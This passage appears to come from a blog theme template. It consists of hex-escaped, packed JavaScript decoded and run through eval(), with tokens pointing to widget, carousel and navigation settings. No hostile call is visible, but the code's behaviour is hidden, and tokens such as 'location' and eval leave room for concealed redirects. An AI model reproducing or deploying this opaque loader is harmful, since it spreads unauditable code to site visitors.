5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x39\x65\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x6e\x7c\x39\x70\x7c\x39\x71\x7c\x39\x72\x7c\x39\x73\x7c\x39\x74\x7c\x7c\x39\x75\x7c\x39\x76\x7c\x39\x77\x7c\x39\x78\x7c\x39\x6f\x7c\x39\x63\x7c\x38\x53\x7c\x39\x62\x7c\x38\x4a\x7c\x38\x4b\x7c\x38\x4c\x7c\x38\x4d\x7c\x38\x4e\x7c\x38\x4f\x7c\x38\x50\x7c\x36\x54\x7c\x38\x51\x7c\x38\x49\x7c\x38\x52\x7c\x38\x54\x7c\x38\x55\x7c\x38\x56\x7c\x38\x57\x7c\x38\x58\x7c\x38\x59\x7c\x38\x5a\x7c\x39\x61\x7c\x39\x79\x7c\x39\x64\x7c\x36\x55\x7c\x39\x7a\x7c\x36\x57\x7c\x39\x57\x7c\x39\x59\x7c\x39\x5a\x7c\x61\x30\x7c\x61\x31\x7c\x7c\x61\x32\x7c\x61\x33\x7c\x61\x34\x7c\x61\x35\x7c\x39\x58\x7c\x61\x36\x7c\x61\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x39\x7c\x61\x61\x7c\x61\x62\x7c\x61\x63\x7c\x61\x64\x7c\x61\x65\x7c\x61\x66\x7c\x61\x67\x7c\x61\x37\x7c\x39\x56\x7c\x39\x4c\x7c\x39\x55\x7c\x39\x43\x7c\x39\x44\x7c\x39\x45\x7c\x39\x46\x7c\x39\x47\x7c\x39\x48\x7c\x39\x49\x7c\x39\x4a\x7c\x37\x33\x7c\x39\x42\x7c\x39\x4b\x7c\x39\x4d\x7c\x39\x4e\x7c\x39\x4f\x7c\x39\x50\x7c\x39\x51\x7c\x39\x52\x7c\x39\x53\x7c\x38\x47\x7c\x39\x41\x7c\x38\x48\x7c\x37\x4f\x7c\x38\x46\x7c\x37\x74\x7c\x37\x75\x7c\x37\x76\x7c\x37\x77\x7c\x37\x78\x7c\x37\x79\x7c\x37\x7a\x7c\x37\x41\x7c\x37\x73\x7c\x37\x42\x7c\x37\x44\x7c\x37\x45\x7c\x37\x46\x7c\x37\x47\x7c\x37\x48\x7c\x37\x49\x7c\x37\x4a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x4b\x7c\x37\x4c\x7c\x37\x43\x7c\x37\x72\x7c\x37\x71\x7c\x36\x56\x7c\x36\x59\x7c\x36\x5a\x7c\x37\x61\x7c\x37\x62\x7c\x37\x63\x7c\x37\x64\x7c\x37\x65\x7c\x36\x58\x7c\x37\x67\x7c\x37\x70\x7c\x37\x68\x7c\x37\x69\x7c\x37\x6a\x7c\x37\x6b\x7c\x37\x6c\x7c\x37\x6d\x7c\x37\x6e\x7c\x37\x6f\x7c\x37\x4d\x7c\x37\x4e\x7c\x38\x6b\x7c\x38\x6d\x7c\x38\x6e\x7c\x38\x6f\x7c\x38\x70\x7c\x38\x71\x7c\x38\x72\x7c\x38\x73\x7c\x38\x74\x7c\x38\x6c\x7c\x38\x75\x7c\x38\x77\x7c\x38\x78\x7c\x38\x79\x7c\x38\x7a\x7c\x38\x41\x7c\x38\x42\x7c\x38\x43\x7c\x38\x44\x7c\x38\x45\x7c\x38\x76\x7c\x38\x6a\x7c\x37\x5a\x7c\x38\x69\x7c\x37\x51\x7c\x37\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x53\x7c\x37\x54\x7c\x37\x55\x7c\x37\x56\x7c\x37\x57\x7c\x37\x58\x7c\x37\x50\x7c\x39\x30\x7c\x37\x59\x7c\x38\x61\x7c\x38\x62\x7c\x38\x63\x7c\x38\x64\x7c\x38\x65\x7c\x38\x66\x7c\x38\x67\x7c\x38\x68\x7c\x61\x68\x7c\x39\x54\x7c\x61\x6a\x7c\x62\x63\x7c\x62\x59\x7c\x62\x5a\x7c\x37\x30\x7c\x63\x32\x7c\x63\x33\x7c\x63\x34\x7c\x63\x35\x7c\x62\x58\x7c\x63\x36\x7c\x63\x38\x7c\x63\x61\x7c\x63\x62\x7c\x63\x63\x7c\x63\x64\x7c\x63\x65\x7c\x63\x66\x7c\x63\x67\x7c\x63\x37\x7c\x62\x56\x7c\x62\x4b\x7c\x62\x55\x7c\x62\x42\x7c\x62\x43\x7c\x62\x44\x7c\x62\x45\x7c\x39\x37\x7c\x62\x47\x7c\x38\x35\x7c\x62\x49\x7c\x38\x34\x7c\x62\x41\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x4a\x7c\x38\x33\x7c\x62\x4d\x7c\x62\x4e\x7c\x62\x4f\x7c\x62\x50\x7c\x62\x51\x7c\x62\x52\x7c\x62\x53\x7c\x37\x31\x7c\x62\x54\x7c\x63\x68\x7c\x62\x57\x7c\x38\x39\x7c\x63\x6a\x7c\x63\x48\x7c\x63\x49\x7c\x63\x4b\x7c\x63\x4c\x7c\x63\x4a\x7c\x63\x47\x7c\x63\x46\x7c\x63\x45\x7c\x63\x44\x7c\x63\x43\x7c\x63\x42\x7c\x63\x41\x7c\x63\x6b\x7c\x63\x79\x7c\x63\x78\x7c\x63\x77\x7c\x63\x76\x7c\x63\x75\x7c\x63\x74\x7c\x63\x73\x7c\x63\x72\x7c\x63\x71\x7c\x63\x70\x7c\x63\x6f\x7c\x63\x6e\x7c\x63\x6d\x7c\x63\x7a\x7c\x63\x6c\x7c\x63\x31\x7c\x62\x7a\x7c\x61\x57\x7c\x38\x38\x7c\x37\x39\x7c\x38\x37\x7c\x38\x36\x7c\x39\x32\x7c\x37\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x33\x7c\x62\x78\x7c\x61\x45\x7c\x37\x32\x7c\x37\x34\x7c\x61\x46\x7c\x61\x47\x7c\x61\x48\x7c\x61\x49\x7c\x37\x37\x7c\x37\x36\x7c\x61\x4a\x7c\x38\x30\x7c\x38\x32\x7c\x61\x4b\x7c\x37\x35\x7c\x61\x44\x7c\x38\x31\x7c\x61\x4c\x7c\x61\x4e\x7c\x61\x4f\x7c\x61\x50\x7c\x61\x51\x7c\x61\x52\x7c\x61\x53\x7c\x61\x54\x7c\x61\x4d\x7c\x61\x42\x7c\x61\x73\x7c\x61\x41\x7c\x61\x6c\x7c\x61\x6d\x7c\x61\x6e\x7c\x61\x6f\x7c\x61\x70\x7c\x61\x71\x7c\x61\x6b\x7c\x61\x72\x7c\x61\x74\x7c\x39\x31\x7c\x61\x75\x7c\x61\x76\x7c\x61\x77\x7c\x61\x78\x7c\x62\x79\x7c\x61\x79\x7c\x61\x7a\x7c\x61\x55\x7c\x61\x43\x7c\x61\x56\x7c\x62\x66\x7c\x62\x68\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x69\x7c\x62\x6a\x7c\x62\x6b\x7c\x62\x6c\x7c\x62\x6d\x7c\x62\x6e\x7c\x62\x67\x7c\x62\x6f\x7c\x62\x71\x7c\x62\x72\x7c\x62\x73\x7c\x62\x74\x7c\x62\x75\x7c\x62\x76\x7c\x62\x77\x7c\x62\x70\x7c\x62\x65\x7c\x62\x35\x7c\x62\x64\x7c\x61\x59\x7c\x61\x5a\x7c\x62\x30\x7c\x62\x31\x7c\x62\x32\x7c\x62\x33\x7c\x61\x58\x7c\x62\x34\x7c\x62\x36\x7c\x62\x37\x7c\x62\x38\x7c\x62\x39\x7c\x39\x35\x7c\x62\x61\x7c\x62\x62\x7c\x39\x34\x7c\x39\x36\x7c\x39\x39\x7c\x39\x38\x7c\x62\x4c\x7c\x63\x69\x7c\x62\x48\x7c\x62\x46\x7c\x63\x39\x7c\x63\x30\x7c\x39\x6d\x5c\x27\x2e\x37\x66\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x37\x39\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x31\x36\x35\x7c\x78\x32\x36\x7c\x31\x35\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x35\x33\x7c\x31\x38\x33\x7c\x31\x38\x32\x7c\x31\x36\x36\x7c\x31\x34\x37\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x46\x7c\x31\x36\x32\x7c\x78\x32\x31\x7c\x78\x33\x35\x7c\x31\x34\x39\x7c\x31\x36\x33\x7c\x31\x35\x34\x7c\x31\x34\x38\x7c\x31\x35\x35\x7c\x31\x36\x34\x7c\x31\x34\x36\x7c\x4d\x4f\x4e\x54\x48\x5f\x46\x4f\x52\x4d\x41\x54\x7c\x31\x31\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x39\x7c\x74\x79\x70\x65\x7c\x31\x33\x39\x7c\x78\x37\x41\x7c\x78\x33\x32\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x39\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x36\x7c\x78\x33\x34\x7c\x31\x31\x39\x7c\x31\x35\x39\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x38\x7c\x31\x35\x37\x7c\x31\x31\x38\x7c\x31\x32\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x7c\x4e\x4f\x5f\x49\x4d\x41\x47\x45\x7c\x78\x34\x44\x7c\x78\x34\x33\x7c\x75\x72\x6c\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x35\x7c\x31\x33\x36\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x64\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x37\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x61\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x62\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x31\x7c\x4d\x61\x74\x68\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x32\x30\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x30\x7c\x31\x37\x34\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x66\x7c\x78\x34\x35\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x62\x7c\x31\x34\x35\x7c\x31\x39\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x61\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x37\x7c\x31\x35\x30\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x35\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x31\x35\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x34\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x33\x39\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x34\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x36\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x35\x7c\x78\x35\x39\x7c\x78\x34\x38\x7c\x78\x33\x36\x7c\x78\x35\x36\x7c\x74\x72\x75\x65\x7c\x31\x37\x36\x7c\x31\x37\x35\x7c\x78\x32\x39\x7c\x31\x36\x30\x7c\x31\x37\x33\x7c\x78\x33\x37\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x35\x7c\x78\x33\x31\x7c\x78\x37\x35\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x76\x61\x72\x7c\x78\x32\x32\x7c\x78\x33\x43\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x65\x7c\x78\x33\x45\x7c\x78\x36\x32\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x64\x7c\x78\x32\x45\x7c\x78\x37\x30\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x33\x44\x7c\x78\x37\x36\x7c\x31\x31\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x31\x36\x7c\x78\x36\x44\x7c\x78\x32\x30\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x34\x7c\x34\x32\x37\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x31\x32\x34\x7c\x5f\x30\x78\x38\x32\x30\x38\x7c\x78\x36\x33\x7c\x78\x36\x35\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x74\x68\x69\x73\x7c\x78\x36\x36\x7c\x78\x35\x30\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x7c\x78\x33\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x32\x7c\x78\x36\x41\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x63\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x61\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x30\x7c\x31\x30\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x7c\x78\x33\x42\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x32\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x62\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x34\x7c\x78\x34\x39\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x63\x7c\x78\x35\x34\x7c\x31\x39\x34\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x62\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x36\x7c\x31\x31\x37\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x65\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x37\x7c\x78\x37\x39\x7c\x78\x34\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x36\x7c\x31\x32\x30\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x66\x7c\x78\x33\x30\x7c\x31\x32\x32\x7c\x78\x36\x42\x7c\x78\x33\x41\x7c\x66\x6f\x72\x7c\x65\x6c\x73\x65\x7c\x78\x32\x43\x7c\x78\x34\x43\x7c\x31\x33\x33\x7c\x78\x32\x33\x7c\x31\x35\x36\x7c\x65\x76\x61\x6c\x7c\x78\x34\x34\x7c\x31\x33\x34\x7c\x31\x39\x31\x7c\x31\x37\x39\x7c\x57\x49\x44\x47\x45\x54\x5f\x4c\x41\x42\x45\x4c\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x31\x33\x37\x7c\x31\x34\x33\x7c\x31\x33\x35\x7c\x31\x33\x32\x7c\x32\x30\x32\x7c\x31\x34\x34\x7c\x31\x37\x30\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x31\x36\x39\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x37\x7c\x32\x30\x37\x7c\x36\x30\x31\x7c\x53\x42\x4f\x58\x5f\x4e\x55\x4d\x7c\x32\x30\x36\x7c\x72\x65\x73\x70\x6f\x6e\x73\x69\x76\x65\x7c\x33\x30\x30\x30\x7c\x32\x35\x30\x7c\x78\x32\x38\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x5f\x7c\x67\x69\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x41\x4e\x44\x4f\x4d\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x32\x30\x35\x7c\x31\x38\x37\x7c\x31\x38\x38\x7c\x31\x38\x34\x7c\x49\x42\x4f\x58\x5f\x4e\x55\x4d\x7c\x31\x38\x30\x7c\x31\x38\x39\x7c\x31\x39\x30\x7c\x32\x31\x35\x7c\x64\x6f\x74\x73\x7c\x31\x39\x39\x7c\x31\x31\x30\x7c\x31\x33\x31\x7c\x31\x36\x31\x7c\x31\x30\x39\x7c\x50\x4f\x53\x54\x4e\x41\x56\x5f\x50\x52\x45\x56\x5f\x54\x45\x58\x54\x7c\x50\x4f\x53\x54\x4e\x41\x56\x5f\x4e\x45\x58\x54\x5f\x54\x45\x58\x54\x7c\x31\x31\x31\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x43\x4f\x4d\x4d\x45\x4e\x54\x5f\x4e\x55\x4d\x7c\x35\x35\x30\x7c\x31\x31\x32\x7c\x4c\x41\x42\x45\x4c\x5f\x53\x45\x41\x52\x43\x48\x5f\x4e\x55\x4d\x7c\x31\x30\x33\x7c\x31\x30\x32\x7c\x31\x65\x33\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x31\x37\x32\x7c\x73\x6d\x61\x72\x74\x53\x70\x65\x65\x64\x7c\x6e\x61\x76\x54\x65\x78\x74\x7c\x38\x30\x30\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x53\x70\x65\x65\x64\x7c\x32\x31\x36\x7c\x32\x31\x37\x7c\x32\x32\x31\x7c\x32\x32\x33\x7c\x32\x32\x30\x7c\x32\x31\x39\x7c\x32\x31\x38\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x7c\x6c\x6f\x6f\x70\x7c\x32\x31\x31\x7c\x32\x31\x33\x7c\x32\x31\x30\x7c\x32\x30\x39\x7c\x32\x30\x38\x7c\x32\x31\x32\x7c\x6d\x61\x72\x67\x69\x6e\x7c\x78\x35\x31\x7c\x43\x41\x52\x4f\x55\x53\x45\x4c\x5f\x4e\x55\x4d\x7c\x31\x34\x30\x7c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x7c\x78\x34\x41\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x30\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x63\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x65\x7c\x31\x32\x36\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x64\x7c\x31\x31\x34\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x39\x7c\x31\x32\x39\x7c\x31\x38\x36\x7c\x31\x30\x30\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x33\x7c\x31\x30\x35\x7c\x6f\x66\x66\x73\x65\x74\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x34\x30\x7c\x31\x30\x37\x7c\x31\x30\x31\x7c\x31\x30\x34\x7c\x31\x32\x35\x7c\x31\x39\x33\x7c\x31\x30\x36\x7c\x78\x34\x32\x7c\x31\x39\x35\x7c\x31\x35\x38\x7c\x31\x32\x37\x7c\x31\x37\x31\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x35\x46\x7c\x78\x32\x34\x7c\x31\x39\x36\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x61\x7c\x69\x74\x65\x6d\x73\x7c\x31\x33\x30\x7c\x6e\x61\x76\x7c\x31\x39\x37\x7c\x31\x36\x37\x7c\x78\x34\x42\x7c\x78\x34\x46\x7c\x78\x34\x36\x7c\x31\x38\x35\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x66\x7c\x62\x5f\x72\x63\x7c\x69\x6e\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x64\x7c\x78\x37\x31\x7c\x31\x36\x38\x7c\x78\x32\x37\x7c\x32\x30\x30\x7c\x31\x33\x38\x7c\x31\x39\x32\x7c\x31\x34\x31\x7c\x32\x30\x34\x7c\x32\x31\x34\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x63\x7c\x31\x37\x38\x7c\x31\x38\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x66\x7c\x32\x32\x32\x7c\x66\x61\x6c\x73\x65\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x39\x7c\x78\x35\x33\x7c\x78\x35\x35\x7c\x31\x37\x37\x7c\x32\x30\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x65\x7c\x31\x32\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x32\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x34\x31\x7c\x31\x32\x31\x7c\x31\x34\x32\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_FLoz5i);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var _6dqmLM= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x48\x28\x33\x65\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x65\x28\x63\x29\x7b\x33\x64\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x66\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x6c\x2e\x34\x6b\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x6a\x28\x33\x36\x29\x29\x7d\x3b\x34\x69\x28\x63\x2d\x2d\x29\x7b\x33\x68\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x